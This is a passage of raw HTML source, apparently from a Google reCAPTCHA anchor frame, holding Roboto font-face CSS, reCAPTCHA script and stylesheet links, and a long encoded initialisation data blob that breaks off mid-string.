  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="iDqjI5kMmrUP0g39jDRjtA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="iDqjI5kMmrUP0g39jDRjtA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iDqjI5kMmrUP0g39jDRjtA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22cijCpMKtEgE/[base64]/[base64]/Ch8O1w6E6b3RoLcKeAwfCjBHCl3EBwp3DhcOTw4jDsznDuTBRKzFXSMK1wqU9EMO/w5lBwpJuDcKfwp/DucOxw4o7w6vCtRpBNz/CtcOow4l1TcKvw4PDoMKTw7zCvAQvwoJeRDUrZE4Sw455wod3w5phKMK1H8Opw5jDvUh7DcOXw4vDq8ODJlFcw5PCp17DjHHDrRHCisKBZQZ4K8OORMOnw6xfw7LCoUzClMOow4vCuMOPw50tbXRKQMOJRi3CoMOlMSgdw6sFwqHDmsOJw6HCt8OlwrXCpzlww6/[base64]/DqnTCqTsgw5vCtMKOPMKVwqcEw7NGwpzChcOcX8OEFkzCqsKww47Dlw7CnXLDucKOw4NwDsOKW00RecKOK8KONcKPLUYcHMKowpAbKGbChMKhU8O6w58OwpsMZ0ZHw59LwpjDhcKgf8KywqQIw7/DgMKnwpHDnUwkRsKgwpDDv0/DicO5w5kPwot5wpTCjcObw47CuShqw51LwoVdw6HCiALDkUR+WHVRLcKXwq0pUcO+w7zDmFnDscOKw5VzfMOockzDoMKDKAcfcSktwqNQwrVrd2nDi8OTUBbDnMKRKHUIwrFNJ8Omw5zCpB7Cl1vCryPDhsKZwoTCnMK7V8KzYkjDiVpnw6lvN8OYw40/w5A9PsOYWBLDlsKpTsKsw5HDgcKQe28WNMKPwqjCkU8swqLCh23CrMOeGcKFNyPDij/Di3zCkMOeA1TDkyQJwqNGB2F6AcKAw7lmGMO+wqLCiFvCvUXDhcK1w5LDkx1Iw7/[base64]/Dh1QqbcKxwpnDhsOJw4hafcO2N8O6woTDjcOvSEF1wpzCiFnDtcO/OcOUwqDDugzDqi8ofMOdEn8NF8OuwqJ6wqEmw5XDrsO3Gih1w4rCgy/CosKTfTxaw5nDoT3CgcO/wofDsVDCqQY+AG3DpjI+LsKpwrnCqhfDscK5BgDDqUBVNWoDT8KaZT7Dp8OBw454wo09w6VTN8KSwrvDr8OmwpnDtUPCnUoxPsOkC8ONDkzCpsObfXhzZMOuAVpQBRLDrcOSwqzCsHjDkMKXwrIFw58dwrYWwok4ElHCh8OeG8K/EcO+N8KTasK+w7kOw7NdVRs5ElUUw7XCkFnCiH5Nwq/CnMO4an1ZOhLDncKKHAxxAMKzNiPDt8KDHgw7wrJ0wpXCvcOyVg/Cp2jDisOYwoDDm8KhHz3Dn1PDs0vCmMOiPHLDmxsLDjfCrnYww43DosOnfwrDpRc5w5zCk8Kkw5TCg8Kjf39PeBEJCcKHw6MjOMOpQHt/w74tw5/[base64]/[base64]/CpQ9nwofCnQDCm8KAfwpDdxbCmsOuacOTwq1gRsK7wqDCpTHCrsKqAMOFFT/DlCpewpXCu3zCjRMGVMK4wpHDnSjDpcOyBsKiVl0eU8OGw6MyCAbDnDvDq1ZUJcOMPcOowo7DvADDvMOZZB/DtyrCnm1gZsKlwqbCg1zCtyrCoXzDqmfDmE7CtDZsLH/Co8KEDcORwq3Cu8O7DQIQwqnDssOrw7I/WDwKMcKGwrFPBcOcwqxAw57Cr8KpH18ZwpHCpj4Mw4TDl0dTwq8wwoN7S1vCr8KXwqbCpcKTWBbChUPCo8KxAcO1wqZHenbDg3/DvVIdG8Onw6tSYMKJMEzCvHHDtgVlw7RQCTnDlsKrwr4Wwp3DjwfDtjp2Ky1xN8KpdQEYw5BJHsO0w6o/wr15VB8tw7kCw6rDisODFMKEw4HDpTPDol9/ZmHDgcOzMQ9lwojCkQPCqMKRw4U2SjTDpcOtMWPCgsOeGXIpYMK3bsO6w7FIQUvDh8Oyw6vDm3bCrsOve8KFWsK5csOcQC0vKsKowq/Dl3cqwoEwLkfDqDLDlxbCv8OSISocw5/DqcKdwrbChsOEwrAgwpQbw4YCw4JDwos0wqTCgsKnw4FnwoJhS2fCu8K7wqRcwo9Xw7kCEcO2FcO7w4jCnMOXw5ArLVnDtMOBw5PCu2XDu8Odw6PCl8KSwpF/S8OCQ8O3XcOTYcOwwqQZNcKPbUEEwofDnS03wppcw5PDmkTDisO2XcONEyrDqsKdw4PDlAhfwpM+Nxx4w5MkRcKgEMOrw7BKASxQwoJEOS/Dp29KacOFfxsrNMKRw4/CtgllfMO7TcK+a8O7JBfDjEzDlcO4woXCg8KpwrPDpMOXccKtwpgaZsKfw7gDwrnCqStIwrozw5rClifDigByRMO0CsKQdBpuwogkV8KHD8OhUgd2AGPDogfDkHPCnBTDmMOpasOYw47DqwNmwpV6acKgNCHCpMOgw5l2ZXBzw5oyw4QGTMOkwogcPF/[base64]/[base64]/ChBrCl37DhE0tw6XDtyXDs8OBwpPDll7Dl8K5wrJww4Jbwrkrw4EyCAXCsyDDgGAbw7HCvSJQJ8Kbwrsjw5RmVcKew4TCvcKVAsK7w6rCpTHCkCfCtBDDtMKFDQAmwplRRkEDwrDCoVUeBDbCsMKGEMOXYUHDoMKGUsOXU8KkY2bDpR3CgMOVYVsES8O8QMOOwr/DkXHDnWpAwrLDrMOTIMO3w63CpwTDjMKWw4HCs8KHIMKowrjDjxVmw6xKB8Kqw43DoVdWZn/DrFhNw7zDm8KuIcOYw4LDl8ONNMK+w5xZasODVsKkMcKNHEEEwrdCw6xCwpYPw4TDgy5GwqVHRGHChQ0nwqvDssOxOiM0SnlSeTLDjcO/[base64]/DlcOpVcOswqlTXsOvw7JXaUPDnS/Di1TDsmhhwo5+w78df8KhwrkSwpBGchVAw63CngTDgh8bw6F/XBXCgsKQRAAswp8ICMO4YsO8wo3DnMKzZX9Jw4YZwqskVMOfw64Xf8KMw5ZQc8KUwqVGesKWwr8rGcKkOMOYGMK/CsOTbsKxDi/CucK0w5xKwqXDoTbCrWXCvMKyw5BKY1trcGrCmcOAw53DtF3CjMOkZMKeB3YJAMKIw4BVNMOyw44fBsOMw4ZHWcOjacO/w6YkfsKOLcOIw6DDmk5RwoseWU3CpH3ClcKBw6zDqWgmXzDDs8Ocw504w5vDjMKKw5TCoWLDrw0NAxoRDcKbw7lXYsOBw4PDlMKJasK4TsKLwq06w5/ClVvCqsKJS3Y/WA/DssKjV8O/wqvDs8KXNAzCt0XDsER2w7TCj8OXw4EFwp/CqmXDuVLDogtha3sDEcKyQMOGRMOHw6cYwrMpAw/DrksWw7FXK13DpsKnwrh9bMKPwqcRZVliw4dPw5QWdsOsbzjDimEuVMOsHSg9asKuwqsow7HCn8OvcyHChgrDlwvDosK6IQrDmcOpwqHDsCLCosOlwr3DoEpNw4LCn8OLHhl4w6A5w6sbMx7DvVoLCcObwrZ6w4/DvBNbwoJYecOtQcKNwr7Ck8K1wq7CoVMMwpFMwoPCoMOywoXCt07DpcOnGsKBwr7CuzBmNUMaPjjCj8K1wqtAw6x9wp8bHMKNJMKowqLDgQvCsVsXw4wKSGrDncKswoN6WnwvPcKFwp05ecO5chR6w6UdwoddDi3CmMO8w57Ct8OnBzRaw6bDhMKDwpLDvlLDlWvDvS/[base64]/DicKUw74LDwPCicOXQREQE8K2w6fCqcOyw6jCncO2wo/Dr8KCw7PDhH0wdsK7w4lofQAnwr/Dq1vDu8OIw4/[base64]/w4TCpmchwp7Cjy/CocKeVsK5OxfChsOywrDDjcKpw7U+w5PCgMOuwoLCslRDwr53EVbDncKXw6zCk8OBewUgEiIgwpcMSMK2wqBKDMO4wrLDksOcwr3Dp8Ksw4RCw4HDgsOmw6hBwohEw4rCow8IW8KLVUkuwozDocOLwph1w693w5XCujYhQ8KDKsKBK2B/UGgwEi4PTSrDskXDhyXDvMKvwqF1wo/[base64]/DkMO4woDDuMOWDsKow4zDulzCscOtbcKOwrwAKCXDo8OuOMK9wqhkw5F0w6UuMsKmUW9TwrF1w6lYF8KAw5/DgUQvUMOeRiBtwqPDj8Olw4EEw7k6w6xuwpHDj8Kvd8OSOcORwoh0wovConjDjMOfNWpRVMOhM8KQD0gQe27Ch8OifsK7w78IIcKAw7how4R/w7h0fsKGwqPCnMOVw6wNeMKkUsOvSTbDg8K/[base64]/w4DDqBpVwq5Vw4jDs21XwpDDhzPCiMKVwqTDicO/[base64]/[base64]/CtWnCrMOJw6lKw5HDilrChHAQBkgpOGHDh8Khwr8yBMOZwqhrwqpNwqwlbsO9w4XCjcOvYhRUPsOmwrh0w77CrX9pHsOrfGHCv8OkEMKTIsOTw5hUwpdvbcOVIcK/NsOsw5jDlcO0w6bDncOZHQfDkcOMwpcRwpnDvEcBw6YuwpPCvkJdwo/CoDlxwoLDucKNaC4PMMKUw4JSHmjDq2vDvMKGwpo9wpHCi1LDrcKOw4cGeR85wrwLw77DmMKSXMKnw5XDm8Kyw7cyw7DCqcOywow+FsKLwoESwp3CqQQWNwM/w4nDrCV6w7zDlMOkHsO3wp4ZV8O6V8K9w49QwqfCpcORwqjDrUPDkh3CtHfDvlTCrcKYT27CocKZw75rdAzDpC3DnjvDlXPDl14Nwp7DpcOkAWgYwpUTwo/[base64]/ClEdywp1meC/CpBNgecK4wrHCvD7DnishJ8OnaTvCoXHCocK3Y8Klw7jChVgROMK0C8Kvwr8mwqHDlk7DvzNgw6XCo8KscMOlRcOXw7Vew5NqVcOZF3Uvw5EmFxnDhcK2w5xvH8OuwpjDrE5EcMOwwrPDpsO1wqDDqU4AdMK8EMKgwo0UOwo3w7ITwqbDqMKYwqoEey/CmxvDosK7w5F5wpJ7wqbCig4OGMOvSAlqw5/[base64]/CmQXDlsKfwqhAfmPDqFjDt8OcwoMmwoPDkSHDliIbwp7DviDCncOEAFwoEFbCnjvDucOnwrrCr8KTbnjCtCvDucOlRcK8w4jCnxATw5ASI8KrYAloaMOZw5chworDomBcNcKAARR2w57DvcKhwonDk8KHwp/Ds8Kyw5F1MMKGwqkuwqfCpMK/RVkLw4HDrMKlwonCncKnS8K1w6MxAnBmwpsdwoJJfXdQw755GsKFw7lRExXDjlxMFFbDnMOaw6bCnsKxw7JNNxrCnBjCuCfDksOOLi7DgDnCicKkw4lmwo/DicKUdMKywocaMSNUwojDrcKHVlxJDcOAWcOdelPCjcOawrk5C8OCBSEswq7CoMOpV8Osw5zCl3DCu24AfwQ0VWvDksKPwqnCsx8eecOBHMORw6vDicOCLcO4wqkDGcOewq88woNXwpTDvMKmFsKawozDgcKpHsOKw5/Dn8O9wofDtVfDrXdkw7NqC8KqwrPCpcKlcsKVw7zDo8OEBxJgw6LDscKPBsKoZcKMw6wMVcOEGcKRw44dTsK5Ry5zwrPCpsOgNhpcA8KzworDkBdtVzDCj8OwGcOXSUgNWTbDp8KCLwZqOm4KDMKDflzDv8OiTsODbMOcwrjCjsObdD/Cn0Vfw6zDqMOTwpbCisOWZw7DtULDv8O5woY3Qi7CpsOVw7rCrMK3AsKsw5sBMlzCq2BTLU/Dg8KTHULCvQXDgjIHwogoUWTCvkwTwofDhwl1w7fCu8Ojw7bDlyTDuMKuw7BjwprDrcKmw6k1w7pkwqjDti7ChcO/A0M5RMKqKVACNMOzw4LCisOWw6jClcK9w4DCh8KhcWfDucOHwqrDpMO+I1Rww7NQDSINFsO6NMOMZ8KuwqBXw7pjJjAVw4zDpWsKwoQDw7PDrUw5wqTDgcOjwq/Cl31PXh0ha3vCucKRFBghw5tnCMOHw65/esOxMMKEw4LDsgzDucOvw4HDthl7wr3CugHClMKlOcKzwp/CtEhXw6c4NMO+w6dyHWPCpUNpV8OowqTCq8Oaw7jCo19/w6IAeHbDgSTDqXLDhMO8Px4VwrrCicOaw5fDpsKDwrXCrsOlHQnCqMKmw7fDj1UmwpPCsHnDrMOMesK4wrzCiMKsRDHDv1rCnsK8D8KWwpTCmn1ew5bCi8O7w4VbDMKKAW3Cn8KWS19ew67CmkVGasOswrF5esOww5pPwpALw6ZYwrI7UsKaw7/CqsK9wp/DsMKBc2jDgGfDo0/CsDFTwrDDpHR/fcOXwoZGZMO5QCUdXzZiEMKhw5TDvsK/[base64]/DnX4ew7pDwp3DjsKhw6XCisKww5fCuw1wQ8KyJ0czKmrDu3kowrfDkHnCl3zCrsOQwqpQw4cmIsK1W8OBTsKAw49mXj7Ci8Kowo97GcOhRTjClcKrwoLDkMONTh3CvBZdZsKfw5rDhG7CrULDmQvCoMKYaMK8w69Xe8OGLSEyCMOlw43Cp8KYwrRgen/DusOQwq7Cpk7DgUTDrkY6PsONFcOYwpbCoMOHwp/DuCXDtcKdQcKGEUXDuMOFwqt8aVnDs0DDhcKoZi1Ww45Aw5RKw6pgw4PDpsO/JcOEwrDDt8KsbwI8w7APw5cgQMKFKkpjwrZ2wrPCqMOOYQ51LsOSwqrCjMOJwrXCsw8nA8OmJ8KqdzoSBkjCvU87w5PDqcO+wrrCjMKvw7XDmMK0w6YYwpDDsQ8rwqIhMhtJXMK6w4DDlD3Cjg3CoTY9w7HCjcOOUF3Crjw6blfCqW/[base64]/w4bCjkbDv8O5w4fCucKEw5zCrcK0w7XCmsO2w5HDrDNjDXNiUMO9wqAuZSvCiC7DgXHCuMKxC8O+w6Ufc8KwBMKiW8KSYkFCMcOwInBsFSDCvHjDomd4BcOZw4bDjsOGw7YsGUrDjn8Sw7PDqhfDgwNVw6TDpsOZGSbDuhDCpcOGEzDDsnXCnsKybMO/[base64]/[base64]/[base64]/CvjHDmB7DpsOKZnAOwoPDnjDDpg/Ct8K0cRonWsKIw5oTDxPDlsKIw7jCqsKSV8OFwpwrbC0uVSHCmCHDgcOvP8KMbz3Cn0tIeMKXwpE0w65fwqHDo8K0wrnCkMOBJsOGZ0/CpsO5wpbCqwVWwrQ1e8Kww6cMWMOrGQ3DlmrCrHUMAcKAKnfDqMKrw6/CgQPDviLClsKTFDJ0wpTCuzzDmnPCqyNWHcKJSMKoAkHDosKkwqvDicKiWSbDh2USJ8KRD8OHwqgjw7zCkcOyAcK+w7bCsRDCpg3Csk4KXMKCfi81w6/Dn19RX8Kpw6XCriPDqH8hwrFrw742CX/DtUbCvHfCvSvDr03Ckh3CiMKpw5EVw5Z0woXCiid6w75Swr/DpG/[base64]/DsFLCmcKUKsKkw6/[base64]/DlMOEwrrCgMK5wqrDvsKuC8KbwqFUw4YswqJDw6jCnTcJw4fCsAfDsRHDrRRTTsOTwpNGwoAwMsOCw4jDmsOFVz/CiHgpbSTCj8OBKsK5woPCjDzCv34IW8Kyw4V8wrR6bzc1w7zDusKWJcOwQcKtwqRVwoHDoCXDrsO+JTvDuTvCu8Olw7BsPQrDjkNEwpQ/w4AZD2jDn8ODw7NnE1bCn8KYTy/Dvn8Wwr3Dng3CmU/DuTMDw73DsjPDnUZkVXY3w4TCqAfCsMKrWzVvQMONC3XCncOBw47CshXChMKpRGJWw69IwrxSUjHCgQ/DuMOjw5UPw6LCohDDmDdZwrzDrARCHGUwwptzwrHDrsOlw4sNw5hePMOBemATHgJCSmjCtcKpw4lAwqcTw4/DssOkHsKBaMK+IGfCmG/DscOGVwMnG3Few6FPPmHDlcKHfMKwwqvDh3XCvMKGwoPDk8ORw4/DvR7CmsO3SGjDjcOewobDqsKTwqnDl8OfBVTCojTDiMKSwpbCqMO2RMKew7jDnVszCBlFa8OSehUhKsO2G8OUFUZ2wr/CrsO8aMKJekU/w4LDs04MwogxBMK8wpzChFAtw60IJcKDw5nCi8Okw7zCgsKLDMKsXzprDzXDmsOVw79Qwr8xUWUBw4/DhlzDuMKew7/CoMOowqbCrMKMwrkpXMKcWBjDrXnDhMOywq5bMcKjCU3CrCnDpMORw6vDl8KNAgDCicKJJhXCoHNWWcOOwrTDu8Kuw5wUH2tFaUHChsKlw700fsONHU/DjsKdbGTChcKqw6ciasOfHsKUUcKrDMKzwpZrwqDCuhoFwod7w5jDng13w7zCsH0bwqvDnHlcLsOpwrhmw53DrErCum8QwqLClMK+w5vDhsKKw6ZcRmtGYB7CiThHCsKiWXDCm8KEfS8rVsOrwpZCKgUFX8OKw6zDiQDDlMOLQMO8ZsO/MsOhwoFoVHppSSNoRy5ww7rDtgFxUX5ew7ozw7Mfw7HCiGFnVWdGIUHDhMKZw4YFCTAUGcOkwoXDiiTDn8O/[base64]/DksK9w5zCoHnDvHfDgCAbIh0WfAAefMKcwp1QwrN2LmEPw5zDpx0aw6zCnTltw5NcKkvDllAPw6DDlMO5w70STHHCvmDCsMKzGcK6w7PDsXABY8OlwrXDr8O2cHYiw47Ci8OMbsKWwobCiHrCk0gibMO7wpnDlsO8I8K9wptkwoYaUijDtcKieyY/IhrChwfDiMKzw5PDmsOBw6DCscOGUsK3wpPDpQTDhQbDqGw8wo7CssKlUsKWUsKIGW9ewrsvwrt5bhHDoT9Ow6rCsjXCsUZ+wrvDkzzDogVBw6DCsiZdw5ARwq3DhxjDqWdsw7DCszl0FFQuImLDrmI+UMOaD1PCv8K6VsOxwp9wCcK4wonCjsODw6LCrDvCnXg/GT0sB1wNw4PDoxFrVyjCu1pWwoTCgsO7w45ATMOnwprDkmZyGcKMGW7Ct3PDgB01wpXCtMKICzh/w5vDsQPCtsO/F8Kxw7xKwqAjw4leWcO3LMO/w4/DlMOWBw5Ww5jDhMK6wqE5XcOfw4/[base64]/[base64]/DiMONwoh/wqjCscKRHwB6woHCsQrCslI2cMOTWcKGwprCgMKswrPCvsOnS2/[base64]/CrMKHwrjDlGrCusO5LsK9KcKTwrvDo2ZKdlV0WcK4Y8KGG8KKwpHCjMOMw4Qlw6Ftw6vCtggcwrfDlETDjGPClUHCuld/w7zDmMOROMKZwodnbhglw4TCucOLMV/Cu0BJwpE6w4JidsK9IFUib8KtOnzDlCBqw64CwoPDvsO8SsKaJ8Oywqp2w7HCjMKoYMK1DMOwTsKlFl8kwpvChMKJCgTCmW/DmsKERXALbzgwGR7CnsOTPsOCw796DMK3woRkPXjCoAHCpWvDhVzCgsOwFjHDhsOFA8Kjw4A+T8KiH07CsMKWJjEyUcKjIR1Yw4dpVMK0YyvDssOWwqTChDtJBsKNGTsfwr0Zw5fCssOZLMKEDsOWwrZewpPCk8Kdw4/DsSI+RcOMwqhjwr/DnAIPw4PDn2HCssKVwohnwprCnyjCrAtPwoQpfcOyw5zDkhHDsMKSw6nDhMOzw4tKA8O9wogmHcOhesKubsKswojDtiBGw7VKQGMEFmoTXCzDtcKTBCrDi8OUTsOHw7LDmBzDvsOxUg0jVsOuGmYkEsOeb2nDvhkvC8KXw6vDrMKrNF7Dil/DnsOWw53CmMO2WMOxw5HCmhzCr8KFw6hnwpEPNg/DnGwtwrx1wo1tIEUtw6DCkMKrJ8KeZFXDhm02woXDscOjw6zDul1qw4LDu8KkZMK2XBV1ajTDvVsXY8KywonDpU0vCEMjQwfCtRfDhjQjwoIkHWPDpDbDhWR4EMOCw7/Dgl/DlsObHG1qw646ZUd8wrvDt8Oewr1+wq4hw54YwoDDrBUSK0vCjUgpSsKQGMOjw6XDoCDChmrCmiJldsKTwrlfJBbCuMO9wpbCqQbClsOOw4nDuVtRDTzDhD7DrMK1wrBWw6HDskF/worCuUM3w7fCmBYaC8OHdsKtIMOFw49zw5zCo8OJHHjDoS/DvwjDinrDk0rDv0zCmxHDr8KOMMKIZcKcOMKIB2jCmUQawoDCmE11I3k9cwTDhTvDtT3DsMKxF2JGw74vw6lNw5TCv8OrIUFLw7TCtcKQw6HDkcKVwr/CjsOKVWXDgB0yVcK/wq3DgH9Qwr5/[base64]/e23ChArDpSYjb1jDlgbDjcKswrzCicOWwr4OfMK5asOLw7fCjnvCgWPDmSPDpiHCuUrCn8O0wqA+wqpcwrdDbCzDkcOywpHDpsO5w73CgEbCnsKbw7FWZhgwwqB6w7Uda17Ch8KHw6Z3wrRSP0vCtsKDYsOgYHI/w7NMbGzDg8Kbwq/DpMKcdF/CgFrClcO2acOaKsKFw7PDncKgE0oRw6LCosKvU8OANh7CvHzCt8Oywr8UKWjDkAzCv8O8w5/DlEkgacO+w74Dw74YwqUMfwN9CTgjw6zDrDELC8Kwwo5NwrNnwqzCmMK5w5fCpC8qwpwNwqk+blF+woZcwoIQw7PDgz8qw5bCssOPw7p4cMOrX8OVwowOwoPCuhLDrsOlwqbDpcKiwpQMYcOlw70yccOdwpjDqMKLwoMeb8K8wqwvwprCki/DoMKxwqZSX8KEK3wgwrvCrsK6JMKbXVllUMOFw75jZcKQVMKIw6MKDjA4SMOmEMK5wqN/GsOZBsOpwrR4w6bDghjDlMOdw5bCk1DCr8OvA2XCjcK6VsKIS8Ohw7LDrw9zbsKRwrfDnsOFO8K0wq8Hw7/CmhE4w5oEMsKZwpLCs8KvccONTjnCmXlNKiVoE3rCtiDCjMKbW3glw6fDvFp5wpHDhcKow5fDo8O7P33CpG7Djx7DqihoP8OAEzwKwoDCtMOYI8O1G1sOacK/w5sZw4PDicOtKsK1M27CkwnCh8K+AcOyR8K/[base64]/DpG0vwrIXMhHCh8K+wqPCscKcEsOQwobCgDXDpQpRZwjChjssL2Zhwp7Dm8O8DcK4w5Agw7LCm3XCgMKDGQDCk8OgworDmGR5w5AHwo/CpXLDgsOhwqoJwoQOIgLCigfCksKYw40QwofCmsKhwo7DlcKGTCABwp3DoDYzIS3Cg8K/HcKpGsKkw6ReHcOqecKVwrkBanI7JVxOwoDDmiLComIuUMKiZDbClsOVDhHDtsKbPMOuw4p/O0HCnScoeCTDmk9kwpBTwpLDoW1Tw6saPcK6S1E2GcKYw6Enwol/[base64]/CqCPDjcKlG8OtwpUYTyTCszHDmS3Cvx3DiXU5w7NLwo4Pw7HDlD/DiBvCm8OibVrCrW/DkcKYKcKHHidoE2zDq3ozw4/[base64]/wp9JFsOowrRSZMOJw4w8w68hIy0bw7DClMOwwp3CuMK9VsOdw7w/[base64]/[base64]/Cqy3CrsKBwo50MGbDg8Knf1zCn0cEw7xpVhQzFwJ9wqPDgsOVw5XCr8K4w4bDqWLCtFx2G8Oaw5lBVMKNPGfCl2E3wqHCksKfwqPDvsORw67DqAbDjh7Cs8OkwqI0wqjDh8OoD2JGUsOdw5vCkVDCiiHClELDrMKTZBYdAhwLanVow4QJw5hfwq/CrsKLwqlEwoHDtEbCg1HDixoOHMKMGBZxFcKuE8Ouwq/[base64]/XnBNwr9Yw7XDlMK3c2hsCcKLw7fCm8OPDsOGw4TDmsKVABnDjkt3wpVXL3cxwpsrw4TCvMKlC8KDDxcXaMOEwogKSQRnQ1zCksOOw6kMwpPDlULDolYrLFNyw4JowpPDtMK6wqU5wovCrTrCgMOiDsOHwqTDk8K2fC/DuxfDjMOtwq8NSi8bw6QOwrpyw7nCv1vDrWsHK8OQaw5fwq3CnRPDgsOzb8KFDsOvPcKkw4jDk8ONw6FmEBJcw43DrMOlw6bDkcKlwrYXY8KQX8O+w7B2w53DulHCpsKRw6/[base64]/Dp03Dsm/Dk8KSH8K9MRQIw7TCvcKdwofCjVFKwrvCvcKQw7IsSMO3PcOKf8OZFQkrbMO/w5/DkgguMMKcZlMXAy/[base64]/[base64]/CtVrCpMOPwpcNwp9ww7xZw6PDq3/Dn3DCiRLCiCvDusO4CMKKwonCjcK1wpPDpMOlwq3Dm0wkdsOuIkzCrSUZwoXDr3pfw4o/JnDCuUjDgSvCvMKeY8OCPcKZWMOUT0duX19twq1EEMKfw5XDvn0vwoonw43DmsOPb8Kbw4Byw4fDtxfChB5EFBzDoXHCqncdw5d5w454QmbDkMO8w6/Dk8KNw40rwqvDs8OAw6cbwoceccKjMMOsRsO+bMO0w4vDu8ORw5nCkMOOEWIcczJYwozCscKzF1vDkxBiCMOgC8OUw73CtMKuRcKEB8KSwrbDl8KBwqPCisOGeBdRwr8Vw6sNBsKLIMO6TsKVw7ZCNcOuCmfCigjCgsKHwr8QYGfCpz3DoMK9aMOAScOYAcOgwqF/IMKwSR4wQg/DiEDDksKlw4slCn7DrhJsEgpVSA0xCsOjwoLCm8OwSMOkaWRuNFfCt8Kwc8OfAsOfwrEpfsKvwrBjAMO9wpw6IlgXOm1Zf0gaYMOHH2/Cq1/CpQMxw7J/[base64]/wrwdwqEgPScpHcOAwovDgMObwrLCtgrCkMOaw5BrBTjCv8Ope8KDwp3CrD0QwrzCqsO/[base64]/Do1bDtFXDmcKhw7zDq8OWaMOBOVnDhMKBQXRvMsKZw7p3OV/DkUJaEMKSw4LCj8OuQ8O4wpjCoFbDpcOrw6wCw5jCuhrDncOSw5tEwoMPwprDjcKOHcKUwpdMwqrDkWPDgx1ow5LDtSjCkhLDisKDJsOlasO7JmFnwoBMw4AGwovDqRJrWFU+w7Jod8OqDj1ewrjCpGEHPyjCs8OrMcO2wpVaw6/[base64]/DvXHDpcKSCkwqw5zCsirDn8K/wqwBc8Oqw7DCrVcTVsKiMW/CjMOXa8O6w5pgwqRuw4ktwp4PN8KCHH09wqg3wp7CrMOPF1UMw7zDo3FcOMOiw4LCosO/wq0ObVfDmcO3VcOIQDvClxXCiHTCjcKsSBHDiwHCq0vDn8KBwonCtEAVDSs5cjUeccK5e8KDw6PCrmPDqhULw53DiTtFPUHDvgTDkMKDw7HCsUAlUcOFwpsew4NNwoLDrsKNw7YaGsOoIygawr9Lw6/Ct8KJQgQ9IB49w4R0wqMfwqPDm2jCqcKzwpQvI8K8wo7CplDCtRXDrcOXSx7CrDddKQrChMK0EiEOXSXDgsOOXgxkVcOew7tvBMOIw5bCoAvDmWUjw7haH1tkw64zBX/Dh1TCkQDDh8